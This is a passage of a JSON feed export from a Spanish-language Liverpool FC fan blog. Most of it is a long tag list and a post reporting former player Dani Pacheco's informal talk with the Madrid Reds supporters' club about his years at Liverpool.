benayoun"},{"term":"hodgson"},{"term":"newspapers"},{"term":"oussama assaidi"},{"term":"yaya toure"},{"term":"#SoyRednoDevil"},{"term":"#WalkOutOn77"},{"term":"#estoesanfieldhuelga"},{"term":"Academy 2010\/2011"},{"term":"Adam Morgan"},{"term":"Adorjan"},{"term":"Alavés"},{"term":"Alder Hey"},{"term":"As Roma"},{"term":"Atlético de Madrid"},{"term":"Australia"},{"term":"Beatlemania"},{"term":"Belguim"},{"term":"Ben Woodburn"},{"term":"Benfica"},{"term":"Besiktas"},{"term":"Brad Jones"},{"term":"Brazil"},{"term":"Brondby"},{"term":"Capital One Cup 2012-13"},{"term":"Capital One Cup 2014-15"},{"term":"Carling Cup 2012-13"},{"term":"Carlisle"},{"term":"Charlie Adam"},{"term":"Chiellini"},{"term":"Coady"},{"term":"Copa Uefa"},{"term":"Corazón Classic Match"},{"term":"Cristiano Ronaldo"},{"term":"Croatia"},{"term":"Cruyff"},{"term":"Danny Ward"},{"term":"David Fairclough"},{"term":"David Silva"},{"term":"Dudek"},{"term":"ECP2014\/15"},{"term":"ECP2015\/16"},{"term":"Elvis Presley"},{"term":"Emlyn Hughes"},{"term":"Exeter City"},{"term":"FC Sion"},{"term":"FourFourTwo"},{"term":"Francia"},{"term":"Frank McParland"},{"term":"Gary Medel"},{"term":"George Harrison"},{"term":"Grobbelaar"},{"term":"Hamann"},{"term":"Harry Kane"},{"term":"Hul City"},{"term":"Ian Callaghan"},{"term":"Indonesia"},{"term":"Jerome Sinclair"},{"term":"Joe Fagan"},{"term":"John Lennon"},{"term":"Joshua"},{"term":"Keegan"},{"term":"Kevin Keegan"},{"term":"Kuyt"},{"term":"Liddell"},{"term":"Liga"},{"term":"Liverpool Echo"},{"term":"Mansfield Town"},{"term":"Merry Christmas"},{"term":"Michael Robinson"},{"term":"Mignolet."},{"term":"Miki Roqué"},{"term":"Milan Baros"},{"term":"Música"},{"term":"New Balance"},{"term":"Neymar"},{"term":"Notts County"},{"term":"Olympiacos"},{"term":"Orgulloso de ser Red"},{"term":"Pelé"},{"term":"Pep Segura"},{"term":"Pepe mel"},{"term":"Phil Neal"},{"term":"Pochettino"},{"term":"Preston NE"},{"term":"Ragnar"},{"term":"Ringo Starr"},{"term":"Rio Ferdinand"},{"term":"Roger Hunt"},{"term":"Ron Yeats"},{"term":"Rubin Kazan"},{"term":"Saints"},{"term":"Schalke 04"},{"term":"Sebastián Coates"},{"term":"Serbia"},{"term":"SkySports"},{"term":"Spion Kop"},{"term":"Stephen Packer"},{"term":"Steven Caulker"},{"term":"Stubbins"},{"term":"Supporters LFC"},{"term":"The Red Cafú"},{"term":"Trent Alexander-Arnold"},{"term":"Tuchel"},{"term":"Turkey"},{"term":"Vasco Gama"},{"term":"WC2014"},{"term":"Warrior"},{"term":"Watford"},{"term":"WelcomeIngs"},{"term":"Wembley"},{"term":"Woodburn"},{"term":"ac milan"},{"term":"borussia"},{"term":"borussia monchengladbach"},{"term":"eduardo esteve"},{"term":"feliz navidad"},{"term":"howard webb"},{"term":"instagram"},{"term":"john toshack"},{"term":"leeds"},{"term":"nbalance"},{"term":"ngoo"},{"term":"ray clemence"},{"term":"rb leipzig"},{"term":"selección inglesa"},{"term":"#DoTheXabiAlonsoEEA"},{"term":"#Flanaganismo"},{"term":"#HUELGAYA"},{"term":"#LFCAllStars"},{"term":"#MakeUsDream"},{"term":"#Shankly100"},{"term":"#gerrardtestimonial"},{"term":"125 aniversario"},{"term":"1964"},{"term":"1984"},{"term":"50 goles"},{"term":"Abel Xavier"},{"term":"Aime Jacquet"},{"term":"Ajax"},{"term":"Al Primer Toque"},{"term":"Alex Song"},{"term":"Alex Teixeira"},{"term":"Alfredo Di Stefano"},{"term":"Almeria"},{"term":"Antonio Luna"},{"term":"Apocalypse Now"},{"term":"Aquiles"},{"term":"Ardiles"},{"term":"Atlético"},{"term":"Augsburg"},{"term":"Augsburgo"},{"term":"Azpilicueta"},{"term":"BN2017\/18"},{"term":"BPL."},{"term":"Balagué"},{"term":"Bale"},{"term":"Balón de Oro 2013"},{"term":"Bayer Leverkusen"},{"term":"Berahino"},{"term":"Bilbao"},{"term":"Bishop Auckland"},{"term":"Blackpool"},{"term":"Blues Brothers"},{"term":"Bob Marley"},{"term":"Bobby Moore"},{"term":"Boston"},{"term":"Brazil 2014"},{"term":"Brentford"},{"term":"Brighton"},{"term":"Brisbane Roar"},{"term":"Brozovic"},{"term":"Brujas"},{"term":"Butragueño"},{"term":"Cafú"},{"term":"Can"},{"term":"Cantona"},{"term":"Carlos Marañon"},{"term":"Carroll"},{"term":"Celta Vigo"},{"term":"Charlton"},{"term":"Chicago"},{"term":"Cissé"},{"term":"City"},{"term":"Clint Eastwood"},{"term":"Coca-Cola Cup 1997"},{"term":"Collymore"},{"term":"Conte"},{"term":"Cope"},{"term":"Costa de Marfil"},{"term":"Craig Noone"},{"term":"Craven Cottage"},{"term":"Crazy Horse"},{"term":"Crespo"},{"term":"Curlett"},{"term":"Côte d’Ivoire"},{"term":"Daniel Ayala"},{"term":"Darren Burguess"},{"term":"David Trueba"},{"term":"Deadline Day"},{"term":"Delph"},{"term":"Demirbay"},{"term":"Diamé"},{"term":"Dinamo Zagreb"},{"term":"Dixie Dean"},{"term":"Duncan Jenkins"},{"term":"EEA"},{"term":"ENG"},{"term":"EPL"},{"term":"ESM"},{"term":"El partido de las 12"},{"term":"Eleanor Rigby"},{"term":"Elisha Scott"},{"term":"Enner Valencia"},{"term":"Ennio Morricone"},{"term":"Eric Cantona"},{"term":"Eric Dier"},{"term":"Estrella Roja"},{"term":"Europa League 2014\/15"},{"term":"FWA"},{"term":"Fa Cup 1950"},{"term":"Fab Four"},{"term":"Fenerbahce"},{"term":"Fenway Park"},{"term":"Fiebre Maldini"},{"term":"Firmino"},{"term":"Flemish Reds"},{"term":"Fluminense"},{"term":"Frank Worthington"},{"term":"Gaelic"},{"term":"Gales"},{"term":"Game of Thrones"},{"term":"Gary Ablett"},{"term":"Gate 7"},{"term":"Gerry Byrne"},{"term":"Gerry Mardsen"},{"term":"Gonzalo Castro"},{"term":"Gordon Banks"},{"term":"Gracias Pepe"},{"term":"Granada CF"},{"term":"Grand Central Hall"},{"term":"Graziano Pelle"},{"term":"Guillermo Uzquiano"},{"term":"Hazard"},{"term":"Helenio Herrera"},{"term":"Henry"},{"term":"Hernán Crespo"},{"term":"Holtby"},{"term":"Howard Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/El+sentir+del+Kop?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/search\/label\/El%20sentir%20del%20Kop"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/-\/El+sentir+del+Kop\/-\/El+sentir+del+Kop?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-3600371367268896799"},"published":{"$t":"2016-12-12T13:00:00.000+01:00"},"updated":{"$t":"2016-12-12T13:00:02.898+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benitez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dani Pacheco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"El sentir del Kop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Farfanes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerrard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kopites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LFC Foundation."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid Reds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pacheco"}],"title":{"type":"text","$t":"Encuentro de Dani Pacheco con los Madrid Reds."},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnAGMFn9t7bAe1XRb5ohCvxdAhEfnqLT1EalEECLjvzq2F6vcXvNU4smCJ4dwpzQTiF-8bOShlGgo46Wkp9jCJswvIFhq-goeXSloWeyN3L_xv_cBLyVCl531iufNUiluK3SzoW_w8nBzW\/s1600\/TKT_Sentir_The_Kop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnAGMFn9t7bAe1XRb5ohCvxdAhEfnqLT1EalEECLjvzq2F6vcXvNU4smCJ4dwpzQTiF-8bOShlGgo46Wkp9jCJswvIFhq-goeXSloWeyN3L_xv_cBLyVCl531iufNUiluK3SzoW_w8nBzW\/s400\/TKT_Sentir_The_Kop.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E“El Liverpool es una gran familia que te acoge y nunca te deja apartado.”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p61bh_TDG5INmNrrcoMO0bg0GMB8GZYhikh_edmEgsgRqLVVy3JgDtEcTpu1KaPD0u6nOJPEuEtItcx9hbW9ZTkNM8QQkuUk0hxAYlDdIQ-t2lAuXnHVg6m7GZniQ5cx6o8mcXDf0DhZ\/s1600\/15241136_10211011794306907_8517102108457505636_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2p61bh_TDG5INmNrrcoMO0bg0GMB8GZYhikh_edmEgsgRqLVVy3JgDtEcTpu1KaPD0u6nOJPEuEtItcx9hbW9ZTkNM8QQkuUk0hxAYlDdIQ-t2lAuXnHVg6m7GZniQ5cx6o8mcXDf0DhZ\/s400\/15241136_10211011794306907_8517102108457505636_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ERedacción Esto es Anfield\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn un ambiente distendido, el hoy jugador del \u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EGetafe\u003C\/span\u003E\u003C\/b\u003E, \u003Cb\u003EDani Pacheco\u003C\/b\u003E, se acercó a la sede en Madrid de los\u0026nbsp;\u003Cb\u003EMadrid Reds\u003C\/b\u003E para tener un encuentro con los aficionados reds que residen en la capital. El jugador malagueño que estuvo más de cuatro años en la disciplina del Liverpool, en las que tuvo varias cesiones, disfruto e hizo disfrutar a los que allí estuvieron. El mediapunta no rehuyó ningún tema y se le noto a gusto con las preguntas que le realizaron.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa primera cuestión que le llegó a Dani Pacheco fue sobre su estancia en el Liverpool, en la que contó con \u0026nbsp;cuatro técnicos tan distintos que tuvo y como fueron \u003Cb\u003ERafa Benítez\u003C\/b\u003E, \u003Cb\u003ERoy Hodgson\u003C\/b\u003E, \u003Cb\u003EKenny Dalglish\u003C\/b\u003E o \u003Cb\u003EBrendan Rodgers.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dBWhl8XXcm4\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTodo jugador con los años va pensando hacia donde quiere dirigir sus pasos, pero para él aún es pronto, aún tiene cuerda para rato \u003Ci\u003E“No tengo pensado ser entrenador, en principio. Tengo 25 años y me quedan muchos años por jugar”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde que llegó a la Academy del \u003Cb\u003ELiverpool\u003C\/b\u003E con 16 años en 2007, procedente del \u003Cb\u003EFc Barcelona\u003C\/b\u003E, el pizarreño ha visto pasar muchas cosas al conjunto red. La época del cambio de dueños también le toco vivirla \u003Ci\u003E“Cuando en el club hay problemas, como los hubo, el jugador se da cuenta y lo sabe, otra cosa es que se hable mucho, ellos se dedican a jugar, pero el jugador no es ajeno en absoluto a lo que te rodea, ni la movilización de la afición por salvar el club”.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl \u003Cb\u003ELiverpool\u003C\/b\u003E tiene una política de que los jóvenes jugadores deben pasar un tiempo con una familia que se les asigna por parte del club, la cual les cuida y ejerce como padres \u003Ci\u003E“El club está muy bien organizado, una gran familia que te acoge y que nunca te deja apartado. Se encargan de todo durante la adaptación, te encuentran una familia con la que convivir, para que te hagas a su vida y al idioma, se encargan de tal manera de tus cosas para que tú sólo tengas que dedicarte a una cosa: jugar al fútbol, centrarte en ello”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPacheco debuto en un partido de Champions ante la \u003Cb\u003EFiorentina\u003C\/b\u003E en 2009, algo que no olvida, pero estar en el feudo Red es algo inolvidable \u003Ci\u003E“Pisar Anfield, tocar el cartel de los viejos vestuarios, eso es algo que nunca se olvida. Es el fútbol más puro”\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNoDCrkr1O2V-kpXdMoSV_ezBgHIEiX2kLQ4U9j5Bw5sOzUAqxU0cobJsKXSOFNtzP0fPXvqNgmeuhzKGHCWG2SsCtkCkNW76V6vHoObOjfyIpa6pNKFioKWkj1Lbph28FO3qYH5aeaig\/s1600\/15327335_10211011802827120_4588479505201674229_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSNoDCrkr1O2V-kpXdMoSV_ezBgHIEiX2kLQ4U9j5Bw5sOzUAqxU0cobJsKXSOFNtzP0fPXvqNgmeuhzKGHCWG2SsCtkCkNW76V6vHoObOjfyIpa6pNKFioKWkj1Lbph28FO3qYH5aeaig\/s400\/15327335_10211011802827120_4588479505201674229_n.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos jugadores españoles le ayudaron en Liverpool cuando era joven, y sobretodo \u003Cb\u003EArbeloa, \u003C\/b\u003Eque fue su cicerone en el Liverpool, alguien que le cuido cuando allí estuvo, para el hoy lateral del West Ham el conjunto de Anfield, te marca, así lo contaba Pacheco \u003Ci\u003E“Álvaro decía que el Madrid puede ser el club más exitoso y grande del mundo, pero el Liverpool no es mucho menor. Por su afición, el respaldo de la gente, su fidelidad en los malos ratos. Es muy raro que te critique el público, siempre te empujan, te estimulan a que tires adelante, pero nunca te pita.”\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs tal la dimensión del club que Dani recordó aquellas preseason con el conjunto Red\u0026nbsp;\u003Ci\u003E“Vas a Asia de pretemporada con el Liverpool y el recibimiento que conlleva, la gente con la camiseta del año siguiente, la que acaba de salir a la venta y que ya la tienen. Estadios con 60.000 personas cantando el You´ll Never Walk Alone”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwByLuMc8z1ILGFwYBt4UDkmenHHsNufJI2na6IxfL_r2sxXhhT8meeEkHeCJF1yKVbjMvfy0QvjWojR7NWWwsRmbqWLVcNJIKp2IX2EcMa1IZ-rsvywtQH82voU69ScVDnHMcPgAT9TiD\/s1600\/15202757_10211011802867121_1087556873614674367_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwByLuMc8z1ILGFwYBt4UDkmenHHsNufJI2na6IxfL_r2sxXhhT8meeEkHeCJF1yKVbjMvfy0QvjWojR7NWWwsRmbqWLVcNJIKp2IX2EcMa1IZ-rsvywtQH82voU69ScVDnHMcPgAT9TiD\/s400\/15202757_10211011802867121_1087556873614674367_n.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Dani le tocó vivir las dos épocas del \"\u003Ci\u003E\u003Cb\u003ESpanish Liverpoo\u003C\/b\u003El\"\u003C\/i\u003E, se le preguntó si esto fue bueno o malo para los españoles que llegaban al conjunto Red \u003Ci\u003E“Con Rafa nos benefició pero con su salida fue totalmente al revés” \u003C\/i\u003Erecordó el pizarreño.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDani ha tenido la suerte de poder compartir vestuario con uno de los grandes, un icono Red, \u003Cb\u003ESteven Gerrard\u003C\/b\u003E, Pacheco hablo con admiración de él.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/1QqsDCpKoYA\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSobre cuál es el campeonato que más se amolda a sus características, Pacheco tiene uno que le gusta más y otro mejor para sus características \u003Ci\u003E“La Premier, pero por mis características, quizás el fútbol español sea mejor. Allí tienes poco tiempo para pensar”\u003C\/i\u003E. Al igual que la Premier es más dura, recordó cómo eran los entrenamientos con sus ex compañeros \u003Ci\u003E“\u003Cb\u003ECarra\u003C\/b\u003E era un cachondo, todo el día de bromas, pero ojo cuando llega el entrenamiento, allí rascan todos sin contemplaciones. Carra, \u003Cb\u003EAgger\u003C\/b\u003E, \u003Cb\u003ESkrtel\u003C\/b\u003E que ni media te perdona”.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa finalizando el acto se le preguntó por sus entrenadores, siempre tiene un recuerdo especial de su gran valedor, \u003Cb\u003EBenítez\u003C\/b\u003E \u003Ci\u003E“Es un tipo muy exigente, muy preciso, sabe qué quiere de ti, lo trabaja y te lo exige. Se aprende mucho con él.”\u003C\/i\u003E En ese momento se le preguntó entonces por Hodgson y si entendía sus métodos de trabajo como les paso a muchos aficionados Reds \u003Ci\u003E“Me costaba entender su acento”\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFue una charla distendida en la que hubo química entre Pacheco y los asistentes, una gran iniciativa de \u003Cb\u003EMadrid Reds\u003C\/b\u003E y la \u003Cb\u003ELFC Foundation\u003C\/b\u003E que terminó con el obsequio de una camiseta mítica para el invitado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9uJAsdyX9af83Yd65KR4Jzp2ZQ5ZoAdl9IraUM0yad1RXFpUzLGsRbb10LxoGBukHcKJQgHdMk0RDhZg78YWp9xWzvZ6AA30lgmExT89uKvrrs3g6uLdDvcgXgQMvlJ9FX4Zz8OQD2Qvu\/s1600\/15317902_10211011795386934_1179806936175517283_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9uJAsdyX9af83Yd65KR4Jzp2ZQ5ZoAdl9IraUM0yad1RXFpUzLGsRbb10LxoGBukHcKJQgHdMk0RDhZg78YWp9xWzvZ6AA30lgmExT89uKvrrs3g6uLdDvcgXgQMvlJ9FX4Zz8OQD2Qvu\/s400\/15317902_10211011795386934_1179806936175517283_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #cc0000; font-size: x-small;\"\u003E\u003Cb\u003EPd. Gracias a @Lato por las fotos y a @Paxtor por la ayuda y a @MadridReds por estos eventos\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/3600371367268896799\/comments\/default","title":"Enviar 